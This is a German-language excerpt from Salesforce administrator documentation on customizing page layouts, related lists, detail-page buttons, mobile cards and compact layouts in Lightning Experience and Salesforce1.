Aktionen werden an verschiedenen Stellen angezeigt, beispielsweise im Hervorhebungsbereich, auf der Registerkarte "Aktivität" und auf der Registerkarte "Zusammenarbeiten". Die Aktionen werden aus der Liste von Aktionen im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des Seitenlayouts übernommen. Einige Aktionen werden in Lightning Experience nicht unterstützt.

Weitere Informationen finden Sie unter [Aktionen in Lightning Experience](#page-5212-0) auf Seite 5207.

#### **Zeichenbereichsanwendungen**

Zeichenbereichsanwendungen werden in Lightning Experienceunterstützt.

#### **Benutzerdefinierte Links**

Benutzerdefinierte Links werden auf der Registerkarte "Details" angezeigt.

#### **Felder**

Felder werden auf der Registerkarte "Details" angezeigt. Sie können Felder in einem Seitenlayout nur über den Seitenlayout-Editor entfernen oder neu anordnen.

#### **Themenlisten**

Themenlisten sind als Lightning-Komponenten in Lightning Experience enthalten. In Lightning Experience werden nicht alle Themenlisten unterstützt. Die Themenliste "*Objekt*verlauf" wird beispielsweise nicht unterstützt.

#### **Standardmäßige und benutzerdefinierte Schaltflächen**

Standardmäßige und benutzerdefinierte Schaltflächen werden in Lightning Experience als Aktionen behandelt, genau wie in Salesforce1.

Wichtig: Benutzerdefinierte Schaltflächen, die JavaScript aufrufen, werden in Lightning Experience nicht unterstützt. 0

#### **Visualforce-Seiten**

Visualforce-Seiten, die Sie dem Seitenlayout hinzugefügt haben, werden auf der Registerkarte "Details" angezeigt. Nur Visualforce-Seiten, für die die Einstellung Verfügbar für Salesforce-Mobilanwendungen und Lightning-Seiten aktiviert ist, werden in Lightning Experience angezeigt.

Visualforce-Seiten, die im Abschnitt "Mobile Karten" als Komponenten gespeichert wurden, werden in Lightning Experience nicht angezeigt.

Diese Seitenlayoutelemente werden in Lightning Experience nicht unterstützt:

### Herzlich willkommen, Salesforce Point & Anpassen Ihrer Seiten Click-Administratoren

- **•** Leerräume
- **•** Erweiterte Nachschlagevorgänge
- **•** Mobile Karten
	- $\mathbb{Z}$ Anmerkung: Die Twitter-Karte, die in Lightning Experience auf Account-, Kontakt- und Lead-Datensatzseiten angezeigt wird, entspricht nicht der Twitter-Komponente, die als mobile Karte im Seitenlayout-Editor verfügbar ist. Bei der Twitter-Karte in Lightning Experience handelt es sich um eine Lightning-Komponente. Damit sie angezeigt wird, muss die Option "Soziale Accounts und Kontakte" aktiviert sein.
- **•** S-Controls
- **•** Abschnitte
- **•** Tags
- Anmerkung: Sie können den Editor für erweitertes Seitenlayout nicht verwenden, um das Layout von Datensatzstartseiten in Lightning Experience anzupassen. Allen Benutzern wird in Lightning Experience unabhängig vom Profil oder Datensatztyp dasselbe Datensatzlayout angezeigt.

SIEHE AUCH:

[Konfigurieren der Registerkarten "Anruf", "Aufgabe" und "Ereignis" im Aktivitäts-Composer in Lightning Experience](#page-2032-0) [Konfigurieren der Aktion "E-Mail" im Aktivitäts-Composer in Lightning Experience](#page-2032-1)

# Tipps zum Optimieren von Seitenlayouts für Salesforce1

Im Folgenden sind einige Tipps und Tricks aufgeführt, wie Sie Ihre vorhandenen Seitenlayouts für Mobilgeräte optimieren können.

Bei der Anzeige von Datensätzen auf einem Computerbildschirm mögen Seitenlayouts mit Dutzenden von Feldern und zahlreichen Themenlisten leicht zu handhaben sein, doch auf einem kleinen Mobilgerät kann sich die Anzeige derselben Datensätze als äußerst schwierig erweisen. Personen, die über ein Mobilgerät auf Informationen zugreifen, möchten diese möglichst schnell abrufen, und es ist wenig sinnvoll, Benutzer hunderte von Feldern und Themenlisten durchsuchen zu lassen.

Erwägen Sie bei der Optimierung eines Seitenlayouts Folgendes:

- **•** Welche wichtigen Informationen müssen auf einen Blick sichtbar sein?
- **•** Welche Momente sind für Ihre Benutzer wichtig, wenn sie in Salesforce1 arbeiten?
- **•** Welche Aktionen oder Prozesse können Sie automatisieren, damit Ihre Benutzer sie nicht manuell ausführen müssen?

### Der Schlüssel: Felder organisieren und minimieren

- **•** Verwenden Sie Abschnitte, um Informationen logisch anzuordnen, und platzieren Sie die wichtigsten Informationen oben auf der Seite, sodass sie als Erstes angezeigt werden. Benutzer möchten nicht nach jedem Feld einzeln suchen. Durch Anordnung ähnlicher Felder in Abschnitten finden Ihre Benutzer schneller, wonach sie suchen. Sie können die Seite dann einfach nach unten bis zum gewünschten Abschnitt blättern.
- **•** Bei Accounts, Kontakten und Leads ist es nicht erforderlich, dass Telefon- oder E-Mail-Felder oben angeordnet werden. Diese können bereits über die Symbole vund im der Aktionsleiste jeder Datensatzseite schnell abgerufen werden.
- **•** Sie müssen Felder nicht in einer Spalte anordnen, da sich die Darstellung der Seite dynamisch an das jeweils verwendete Gerät anpasst. Telefone ordnen die Felder in einer einzeigen Spalte neu an, Tablets oder Desktop-Computer zeigen hingegen zwei Spalten an.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

- **•** Platzieren die wichtigsten Felder im kompakten Layout, das Datensatzhervorhebungen und Datensatzvorschaukarten in Salesforce1 steuert, sodass sie direkt am Anfang verfügbar sind und Ihre mobilen Benutzer nicht die Datensatzdetails aufrufen müssen. Kompakte Layouts werden an späterer Stelle ausführlich beschrieben.
- **•** Verwenden Sie möglichst wenige Pflichtfelder. Die Festlegung eines Felds als Pflichtfeld bedeutet, dass es auf der Detailseite aller Seitenlayouts angezeigt werden muss, überlegen Sie also, ob ein Feld wirklich ein Pflichtfeld sein muss. Möglicherweise müssen Sie wichtige Beteiligte davon überzeugen, dass ein Feld nicht erforderlich ist, damit ein Datensatz gespeichert werden kann.
- **•** Wenn in Ihrer Organisation verfügbar, erwägen Sie die Verwendung von Benutzertypen, sodass Felder, die nicht in allen Datensätzen vorkommen, nicht in allen Datensätzen angezeigt werden müssen.
- **•** Um die Anzahl an Feldern auf einem Bildschirm zu reduzieren, können Sie für neue Datensätze Standardwerte verwenden, statt den Benutzer die Daten eingeben zu lassen.

# Verwalten mobiler Karten im Editor für erweitertes Seitenlayout

Fügen Sie dem Abschnitt "Mobile Karten" Ihres Seitenlayouts erweitere Nachschlagevorgänge, Komponenten oder Visualforce-Seiten hinzu, damit sie in Salesforce1 als mobile Karten angezeigt werden.

Die Elemente, die Sie im Abschnitt "Mobile Karten" platzieren, werden nicht auf der Detailseite eines Datensatzes auf der vollständigen Salesforce-Site angezeigt, sondern nur auf der Seite mit den zugehörigen Informationen des Datensatzes in Salesforce1.

Sie können im Abschnitt "Mobile Karten" eines Seitenlayouts die folgenden Arten von Komponenten hinzufügen.

- **•** Komponenten
- **•** Erweiterte Nachschlagevorgänge
- **•** Visualforce-Seiten
- **•** Zeichenbereichsanwendungen

Bei einigen Standardobjekten wurden bereits standardmäßig mobile Karten hinzugefügt. Sie können das Seitenlayout anpassen, indem Sie diese entfernen oder zusätzliche Karten hinzufügen.

- **1.** [Rufen Sie den Seitenlayout-Editor auf](#page-4253-0).
- **2.** Ziehen Sie aus der Kategorie "Erweitere Nachschlagevorgänge", "Komponenten", "Visualforce-Seiten" oder "Zeichenbereichsanwendungen" ein Element in den Abschnitt "Mobile Karten".
- **3.** Speichern Sie das Seitenlayout.

Nach dem Speichern des Layouts werden die hinzugefügten Elemente sofort in Salesforce1 angezeigt. Möglicherweise müssen Sie die Anzeige aktualisieren, um die Änderungen zu sehen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

# NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts: **•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

# <span id="page-4275-0"></span>Anpassen von Themenlisten

Sie können die Schaltflächen, die angezeigten Spalten, die Spaltenreihenfolge sowie die Datensatz-Sortierreihenfolge von Themenlisten auf Datensatz-Detailseiten in Salesforce und im Salesforce-Kundenportal anpassen.

- **1.** Greifen Sie auf den Seitenlayout-Editor zu.
- **2.** Doppelklicken Sie auf eine Themenliste im Layout, um diese zu bearbeiten. Bei Verwendung des Editors für erweitertes Seitenlayout können Sie auch auf das Schraubenschlüsselsymbol (९) klicken.

 $\mathbf{Z}$ Anmerkung: Die Anpassung der Themenliste "Verlauf" ist nicht möglich, weil hier keine Daten gespeichert werden. Die Themenliste "Verlauf" bietet eine Verknüpfung zu an anderer Stelle gespeicherten Daten.

**3.** Wählen Sie aus, welche Felder in der Themenliste hinzugefügt werden sollen, und definieren Sie die Reihenfolge, in der die Felder angezeigt werden. Pro Themenliste können bis zu 10 Felder eingeschlossen werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Anpassen von Themenlisten:

**•** "Anwendung anpassen"

Anmerkung: Das erste Feld einer Themenliste kann nicht verschoben werden, da es eine eindeutige Kennung für den Datensatz darstellt.

Sie können Themenlisten benutzerdefinierte Felder vom Typ "Langer Textbereich" hinzufügen. Bestimmte Standardfelder vom Typ "Langer Textbereich" können jedoch nicht hinzugefügt werden. Beispielsweise können Sie Themenlisten das Feld "Beschreibung" für eine Opportunity nicht hinzufügen.

Die Standardsortierreihenfolge ist je nach Datensatz unterschiedlich. Die Dropdown-Liste Sortieren nach ist für Aktivitäten und Opportunity-Produkte nicht verfügbar.

Nachschlagefelder stehen in ihrer dazugehörigen Nachschlagethemenliste nicht zur Anzeige zur Verfügung. Das Kundenvorgangs-Nachschlagefeld im Accountseitenlayout steht beispielsweise beim Bearbeiten der Themenliste der Kundenvorgänge nicht zur Verfügung.

**4.** Wählen Sie bei Bedarf andere Seitenlayouts aus, auf die die Anpassungen Ihrer Themenliste angewendet werden sollen.

Nur Layouts, die diese Themenliste enthalten, werden in der Liste angezeigt. Layouts, die Themenlisten mit denselben Anpassungen enthalten, die auch das aktuelle Layout beim Öffnen aufwies, werden standardmäßig ausgewählt.

**5.** Klicken Sie auf **+** im Abschnitt "Schaltflächen", um anzupassen, welche Standard- und benutzerdefinierten Schaltflächen in der Themenliste angezeigt werden.

Anmerkung: Die benutzerdefinierte Schaltfläche muss für das in der Themenliste enthaltene Objekt (nicht für das übergeordnete Objekt) definiert sein und beim Typ der Schaltfläche muss es sich um "Schaltfläche für Liste" handeln. Wenn Sie beispielsweise eine benutzerdefinierte Schaltfläche in der Themenliste "Kontakte" eines Accounts anzeigen möchten, müssen Sie die benutzerdefinierte Schaltfläche für Kontakte definieren und nicht für Accounts.

- **6.** Klicken Sie ggf. auf **Auf Standardwerte zurücksetzen**, um alle Anpassungen rückgängig zu machen und die Salesforce-Standardeinstellungen in der Themenliste zu verwenden.
- **7.** Klicken Sie auf **OK**, um Ihre Anpassungen zu speichern. Änderungen werden erst gespeichert, nachdem Sie das Seitenlayout gespeichert haben.
- **8.** Wählen Sie die Option Angepasste Themenlisten von Benutzern überschreiben aus, wenn Sie die Themenlisten im Seitenlayout auf alle Benutzer anwenden möchten, auch wenn diese ihre Anzeige bereits selbst angepasst haben.

**9.** Speichern Sie das Seitenlayout.

#### SIEHE AUCH:

[Seitenlayouts und Feldebenensicherheit](#page-4248-0)

# Anpassen von Schaltflächen für die Detailseite

Beim Anpassen der Seitenlayouts können Sie festlegen, welche standardmäßigen und benutzerdefinierten Schaltflächen angezeigt und in welcher Reihenfolge die Schaltflächen angeordnet werden sollen. Gehen Sie wie folgt vor, um die Schaltflächen auf Datensatz-Detailseiten anzupassen:

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dessen Seitenlayout Sie anpassen möchten, zu "Seitenlayouts".
- **2.** Klicken Sie neben dem Seitenlayout, das Sie anpassen möchten, auf **Bearbeiten**.
- **3.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Doppelklicken Sie im ursprünglichen Seitenlayout-Editor im Abschnitt "Schaltfläche" auf das Element "Schaltflächen auf der Detailseite".
		- **–** Um Standardschaltflächen auszublenden, deaktivieren Sie das Kontrollkästchen neben dem betreffenden Schaltflächennamen.
		- **–** Um benutzerdefinierte Schaltflächen hinzuzufügen bzw. zu entfernen, wählen Sie die betreffende Schaltfläche in der Liste "Verfügbare Schaltflächen" aus und klicken Sie auf **Hinzufügen** bzw. **Entfernen**.
		- **–** Sortieren Sie die benutzerdefinierten Schaltflächen, indem Sie sie auswählen und auf **Nach oben** bzw. **Nach unten** klicken.
		- **–** Um Anpassungen wieder rückgängig zu machen und die Standardeinstellungen wiederherzustellen, klicken Sie auf **Auf Standardwerte zurücksetzen**.
		- **–** Klicken Sie auf **OK**, um das Popup-Fenster nach Abschluss Ihrer Arbeit zu schließen.
	- **•** Wählen Sie im Editor für erweitertes Seitenlayout in der Palette die Kategorie "Schaltflächen" aus und ziehen Sie eine oder mehrere Schaltflächen von der Palette in den Schaltflächenabschnitt des Seitenlayouts. Standardschaltflächen gehören in den Bereich für Standardschaltflächen und benutzerdefinierte Schaltflächen in den Bereich für benutzerdefinierte Schaltflächen. Um eine Standardschaltfläche oder eine benutzerdefinierte Schaltfläche aus dem Seitenlayout zu entfernen, ziehen Sie die Schaltfläche auf die Palette.
- **4.** Klicken Sie im Seitenlayout auf **Speichern**.
- **5.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Überschreiben von Standardschaltflächen und Registerkarten-Startseiten](#page-5243-0) [Definieren von benutzerdefinierten Schaltflächen und Links](#page-5233-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anpassen von Schaltflächen für die Detailseite:

**•** "Anwendung anpassen"

# <span id="page-4277-0"></span>Anpassen von Seitenlayouts mit dem ursprünglichen Seitenlayout-Editor

Mit dem ursprünglichen Seitenlayout-Editor können Sie die Seitenlayouts für Detail- und Bearbeitungsseiten in Salesforce, dem Self-Service-Portal und dem Salesforce-Kundenportal anpassen.

Anmerkung: Salesforce empfiehlt, statt des ursprünglichen Seitenlayout-Editors den Editor für erweitertes Seitenlayout zu verwenden.

- **1.** Greifen Sie auf den Seitenlayout-Editor zu.
	- **•** [Bearbeiten von Seitenlayouts für Standardobjekte](#page-4254-0)
	- **•** [Bearbeiten von Seitenlayouts für benutzerdefinierte Objekte](#page-4254-1)



Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

- **•** "Anwendung anpassen"
- **2.** Wenn Tags aktiviert sind, legen Sie fest, ob persönliche und öffentliche Tags im Kopfbereich des Seitenlayouts enthalten sein sollen. Benutzer können Datensätze nur dann mit Tags versehen, wenn hier persönliche oder öffentliche Tags enthalten sind.
	- **•** Um persönliche oder öffentliche Tags hinzuzufügen, wählen Sie in der Dropdown-Liste "Ansicht" die Überschriftenelemente aus und ziehen Sie dann die Elemente "Persönliche Tags" oder "Öffentliche Tags" in den Kopfbereich. Sie können die Reihenfolge, in der persönliche und öffentliche Tags angezeigt werden, nicht ändern, wenn sich beide Arten gleichzeitig im Kopfbereich befinden.
	- **•** Um Tags zu entfernen, ziehen Sie die Elemente "Persönliche Tags" und "Öffentliche Tags" aus dem Kopfbereich in den Bereich unter der Dropdownliste "Ansicht".
- **3.** Um Schaltflächen anzupassen, doppelklicken Sie im Abschnitt "Schaltfläche" auf **Schaltflächen auf der Detailseite**.
	- **•** Um Standardschaltflächen auszublenden, deaktivieren Sie das Kontrollkästchen neben dem betreffenden Schaltflächennamen.
	- **•** Um benutzerdefinierte Schaltflächen hinzuzufügen bzw. zu entfernen, wählen Sie die betreffende Schaltfläche in der Liste "Verfügbare Schaltflächen" aus und klicken Sie auf **Hinzufügen** bzw. **Entfernen**.
	- **•** Sie können die benutzerdefinierten Schaltflächen sortieren, indem Sie sie auswählen und auf **Nach oben** bzw. **Nach unten** klicken.
	- **•** Um Anpassungen wieder rückgängig zu machen und die Standardeinstellungen wiederherzustellen, klicken Sie auf **Auf Standardwerte zurücksetzen**.
	- **•** Klicken Sie auf **OK**, um das Popup-Fenster zu schließen.
- **4.** Um Felder, benutzerdefinierte S-Controls, Visualforce-Seiten, benutzerdefinierte Links und Themenlisten im Layout anzuordnen, wählen Sie ein oder mehrere Elemente aus dem Feld auf der rechten Seite aus und ziehen Sie sie an die gewünschte Position. Sie können bis zu 20 S-Controls, 20 Visualforce-Seiten, 20 erweiterte Nachschlagevorgänge und 100 Themenlisten in ein Seitenlayout ziehen. Für Felder und benutzerdefinierte Links gelten keinerlei Beschränkungen.
	- **•** Mit STRG+Mausklick können Sie mehrere Elemente einzeln auswählen.
	- **•** Mit UMSCHALT+Mausklick können Sie mehrere Elemente als Gruppe auswählen.

# Anmerkung:

- **•** Sie können nur dann eine Visualforce-Seite zu einem Seitenlayout hinzufügen, wenn das Standardsteuerfeld auf der Visualforce-Seite auf das Objekt gesetzt ist, für das Sie das Seitenlayout erstellen. Wenn Sie keine Visualforce-Seiten besitzen, bei denen das Standardsteuerfeld auf dieses Objekt gesetzt ist, wird die Kategorie "Visualforce-Seiten" nicht in der Palette angezeigt.
- **•** Elemente, die sich nicht im Seitenlayout befinden, werden im Bildlauffeld auf der rechten Seite angezeigt.
- **•** Ermitteln Sie anhand der Legende, welche Felder Pflichtfelder, abhängige Felder oder Steuerfelder sind oder über andere Attribute verfügen, die sich möglicherweise auf Ihre Entscheidungen in Bezug auf das Seitenlayout auswirken.
- **5.** Um festzulegen, welche Felder Pflichtfelder und schreibgeschützt sind, wählen Sie ein oder mehrere Felder aus und klicken Sie auf **Eigenschaften bearbeiten**.
	- **•** Die Feldeigenschaften einiger Standardfelder können nicht geändert werden. Benutzerdefinierte Felder können nur geändert werden, wenn es sich dabei nicht um universell erforderliche Felder handelt.
	- **•** Schreibgeschützte Felder können immer von Administratoren und Benutzern mit der Berechtigung "Schreibgeschützte Felder bearbeiten" bearbeitet werden.
	- **•** Wenn Sie ein Auswahllistenfeld mit einem Schreibschutz versehen, enthalten alle neuen Datensätze den Standardwert für diese Auswahlliste.
	- **•** Felder mit automatischer Nummerierung sind immer schreibgeschützt.
	- **•** Wenn Sie das Opportunityfeld Wahrscheinlichkeit als schreibgeschützt kennzeichnen, wird der Wert für Wahrscheinlichkeit auch dann noch automatisch aktualisiert, wenn ein Benutzer den Wert für die Phase einer Opportunity ändert.
	- **•** In der Professional, Enterprise, Unlimited, Performance und Developer Edition haben die Einstellungen für die Feldebenensicherheit Vorrang vor allen Feldeigenschaften, die Sie hier festlegen, wenn die Feldebenensicherheit restriktiver ist als die Seitenlayouteinstellung.
- **6.** Um die Eigenschaften eines S-Control oder einer Visualforce-Seite zu ändern, doppelklicken Sie darauf und legen Sie folgende Attribute fest.
	- **•** Breite legt die horizontale Größe in Pixeln oder als Prozentwert fest.
	- **•** Höhe legt die horizontale Größe in Pixeln fest.
	- **•** Bildlaufleisten anzeigen legt fest, ob der iFrame, in dem das S-Control angezeigt wird, bei Bedarf Bildlaufleisten enthalten soll.
	- **•** Bezeichnung anzeigen legt fest, ob das Seitenlayout die Bezeichnung des benutzerdefinierten S-Control enthalten soll. Wenn Sie die Bezeichnung entfernen, nimmt das benutzerdefinierte S-Control einen größeren Bildschirmbereich ein.
- **7.** Um die Seite mithilfe von Abschnitten zu organisieren, klicken Sie neben einem vorhandenen Seitenabschnitt auf **Erstellen** bzw. auf **Neuen Abschnitt erstellen**, um einen neuen Seitenabschnitt zu erstellen.
	- **•** Geben Sie einen Namen für den Abschnitt ein. Beachten Sie, dass die Namen einiger Standardseitenabschnitte nicht geändert werden können.
	- **•** Legen Sie fest, ob der Abschnitt ein- oder zweispaltig sein soll.
	- **•** Legen Sie die Reihenfolge fest, in der die Benutzer mit der Tabulatortaste durch die Elemente in diesem Abschnitt wechseln können.
	- **•** Legen Sie fest, ob der Abschnittsname auf den Detail- und Bearbeitungsseiten angezeigt werden soll.
- **8.** Zur Anpassung der Themenlisten im Seitenlayout doppelklicken Sie im Abschnitt "Themenlisten" auf eine Themenliste.
	- **•** Wenn Sie Felder hinzufügen oder entfernen möchten, wählen Sie ein oder mehrere Felder aus und verwenden Sie die Pfeile, um die Felder den Spalten der Themenliste im Seitenlayout hinzuzufügen bzw. daraus zu entfernen und die Reihenfolge zu definieren, in der die Spalten der Themenliste angezeigt werden sollen. Pro Themenliste können bis zu 10 Felder eingeschlossen werden.
	- **•** Mit STRG+Mausklick können Sie mehrere Felder einzeln auswählen.
	- **•** Mit UMSCHALT+Mausklick können Sie mehrere Felder als Gruppe auswählen.
	- **•** Um die Elemente in der Themenliste zu sortieren, wählen Sie ein Feld in der Dropdownliste "Sortieren nach" aus. Die Elemente werden in aufsteigender Reihenfolge angezeigt, es sei denn, Sie wählen die Option Absteigend. Die Standardsortierreihenfolge ist je nach Datensatz unterschiedlich. Die Dropdownliste "Sortieren nach" ist für Aktivitäten und Opportunityprodukte nicht verfügbar.
- **•** Wählen Sie falls erforderlich weitere Seitenlayouts aus, auf die die Anpassungen der Themenliste angewendet werden sollen.
- **•** Um anzupassen, welche Standardschaltflächen in der Themenliste angezeigt werden, aktivieren bzw. deaktivieren Sie das Kontrollkästchen neben dem Schaltflächennamen.
- **•** Um anzupassen, welche benutzerdefinierten Schaltflächen in der Themenliste angezeigt werden, wählen Sie die betreffende Schaltfläche aus und klicken Sie auf **Hinzufügen** bzw. **Entfernen**. Sie können die benutzerdefinierten Schaltflächen sortieren, indem Sie sie auswählen und auf **Nach oben** bzw. **Nach unten** klicken.
	- Anmerkung: Informationen zum Erstellen einer benutzerdefinierten Schaltfläche für die Themenliste finden Sie unter [Definieren von benutzerdefinierten Schaltflächen und Links.](#page-5233-0) Die benutzerdefinierte Schaltfläche muss für das in der Themenliste enthaltene Objekt (nicht für das übergeordnete Objekt) definiert sein und beim Typ der Schaltfläche muss es sich um "Schaltfläche für Liste" handeln. Wenn Sie beispielsweise eine benutzerdefinierte Schaltfläche in der Themenliste "Kontakte" eines Accounts anzeigen möchten, müssen Sie die benutzerdefinierte Schaltfläche für Kontakte definieren und nicht für Accounts.

Einige Themenlisten sind nicht anpassbar, da sie nur mit Daten verknüpft sind und diese nicht speichern. Sie können Ihren Cursor über einen beliebigen Bereich der Themenliste bewegen, um festzustellen, ob sie angepasst werden kann. Außerdem stehen Nachschlagefelder in ihrer dazugehörigen Nachschlagethemenliste für die Anzeige nicht zur Verfügung. Das Kundenvorgangs-Nachschlagefeld im Accountseitenlayout steht beispielsweise beim Bearbeiten der Themenliste der Kundenvorgänge nicht zur Verfügung.

- **9.** Wenn Sie die Themenlisten im Seitenlayout auf alle Benutzer anwenden möchten, auch wenn diese ihre Anzeige bereits selbst angepasst haben, wählen Sie die Option Angepasste Themenlisten von Benutzern überschreiben.
- **10.** Um das Seitenlayout zu überprüfen, klicken Sie auf **Vorschau**. Wählen Sie in der Vorschau der Enterprise, Unlimited, Performance und Developer Edition ein Profil aus, um zu sehen, wie die Seiten Benutzern mit unterschiedlichen Profilen angezeigt werden. Beachten Sie, dass in der Vorschau die Spalten der meisten Themenlisten ohne Daten angezeigt werden.
- **11.** Klicken Sie abschließend auf **Speichern**. Sie können auch auf **Schnellspeicherung** klicken, um zu speichern und die Bearbeitung des Seitenlayouts fortzusetzen.

In der Professional, Enterprise, Unlimited, Performance und Developer Edition:

- **•** Um auszuwählen, welche verwandten Datensätze in der Miniansicht der Konsole angezeigt werden sollen, klicken Sie auf **Minikonsolenansicht**.
- **•** Um die Mini-Seitenlayouts der Datensätze zu definieren, die in der Miniansicht der Registerkarte "Konsole" angezeigt werden sollen, klicken Sie auf **Mini-Seitenlayout**.

Anmerkung: Das Definieren von Minikonsolenansichten oder Mini-Seitenlayouts für das Layout zum Schließen von Kundenvorgängen bzw. das Layout der Seite "Kundenvorgang protokollieren" oder "Kundenvorgang anzeigen" im Self-Service-Portal ist nicht möglich.

In der Enterprise, Unlimited, Performance und Developer Edition:

- **•** Sie können für verschiedene Profil- und Datensatzkombinationen Seitenlayouts zuweisen.
- **•** Darüber hinaus können Sie die Feldebenensicherheit so festlegen, dass der Feldzugriff noch weiter eingeschränkt wird.

SIEHE AUCH:

[Anpassen von Themenlisten](#page-4275-0) [Seitenlayouts](#page-4253-0)

# <span id="page-4280-0"></span>Kompakte Layouts

Kompakte Layouts werden in Salesforce1 und Lightning Experience verwendet, um die wichtigsten Felder eines Datensatzes auf einen Blick anzuzeigen.

Auf der vollständigen Salesforce-Site bestimmen kompakte Layouts, welche Felder in einem Chatter-Feedeintrag angezeigt werden, das eingeblendet wird, nachdem ein Benutzer einen Datensatz über eine Schnellaktion erstellt hat.

Anmerkung: Um eine versehentliche Freigabe von Informationen über den Feed zu vermeiden, werden die Felder, die in Chatter-Feedeinträgen für mithilfe einer Schnellaktion erstellte Aufgaben angezeigt werden, durch das Aufgabenseitenlayout bestimmt.

In Salesforce1 werden die ersten vier Felder, die Sie einem kompakten Layout zuweisen, an folgenden Stellen angezeigt:

- **•** Im Datensatzhervorhebungsbereich eines Objekts
- **•** In erweiterten Nachschlagekarten auf der Informationsseite eines Datensatzes

In Lightning Experience werden die ersten fünf Felder, die Sie einem kompakten Layout hinzufügen, im Datensatzhervorhebungsbereich eines Objekts angezeigt.

Anmerkung: Wenn ein Benutzer auf eines der Felder, die Sie einem kompakten Layout zugewiesen haben, nicht zugreifen kann, wird das nächste Feld im Layout verwendet.

Wenn Sie für ein Objekt keine benutzerdefinierten kompakten Layouts verwenden, werden alle Datensatzhervorhebungsfelder, Vorschaukarten und aktionsbezogenen Feedeinträge des Objekts durch ein schreibgeschütztes, kompaktes Layout nach Standardvorgabe des Systems gesteuert, das einen vordefinierten Satz an Feldern enthält. Nachdem Sie ein oder mehrere benutzerdefinierte kompakte Layouts erstellt haben, können Sie ein Layout als primäres kompaktes Layout für das Objekt festlegen. Das primäre kompakte Layout wird dann für dieses Objekt als Standardlayout verwendet.

Primäre kompakte Layouts bestimmen, welche Felder in Chatter-E-Mails mit persönlichen Auszügen angezeigt werden.

Wenn Sie über einem Objekt zugeordnete Datensatztypen verfügen, können Sie die Zuweisung des primären kompakten Layouts überschreiben und verschiedenen Datensatztypen bestimmte kompakte Layouts zuweisen.

Kompakte Layouts unterstützen alle Feldtypen außer den folgenden:

- **•** Textbereich
- **•** Langer Textbereich
- **•** Rich-Text-Bereich
- **•** Mehrfachauswahlliste

SIEHE AUCH:

[Erstellen kompakter Layouts](#page-4281-0) [Hinweise zu kompakten Layouts](#page-4284-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# <span id="page-4281-0"></span>Erstellen kompakter Layouts

Mithilfe von kompakten Layouts können Sie die Felder, die für Objektdatensätze in Salesforce1 und Lightning Experience angezeigt werden, anpassen.

Die ersten vier Felder in Ihrem kompakten Layout füllen den Hervorhebungsabschnitt eines Datensatzes oben in jeder Datensatzansicht in Salesforce1 aus. Für den Hervorhebungsabschnitt eines Datensatzes in Lightning Experience werden die ersten fünf Felder im kompakten Layout verwendet.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, das Sie bearbeiten möchten, zu "Kompakte Layouts".
- **2.** Erstellen Sie ein neues kompaktes Layout und weisen Sie ihm eine Bezeichnung zu.
- **3.** Sie können bis zu 10 Felder hinzufügen.

Tipp: Platzieren Sie das Feld Name des Objekts an erster Stelle, um Ihren Benutzern Kontext zu bieten, wenn sie einen Datensatz anzeigen.

**4.** Sortieren Sie die Felder, indem Sie sie auswählen und auf **Nach oben** bzw. **Nach unten** klicken.

Die Reihenfolge, die Sie den Feldern zuweisen, bestimmt die Reihenfolge, in der sie angezeigt werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Anpassen kompakter Layouts:

- **•** "Anwendung anpassen" Anzeigen kompakter Layouts:
- **•** "Setup anzeigen"

- **5.** Speichern Sie das Layout.
- **6.** Um das kompakte Layout als das primäre kompakte Layout für das Objekt festzulegen, klicken Sie auf **Zuweisung von kompaktem Layout**.

Beispiel: Dieses Bild zeigt eine beispielhafte Seite zum Bearbeiten des kompakten Layouts für das standardmäßige Account-Objekt.



Hier finden Sie die Detailseite für einen Beispielaccount in der Salesforce1-Mobilanwendung Sie können sehen, dass Name, Site, Telefonnummer und Accountnummer des Accounts oben auf der Seite prägnant dargestellt werden.

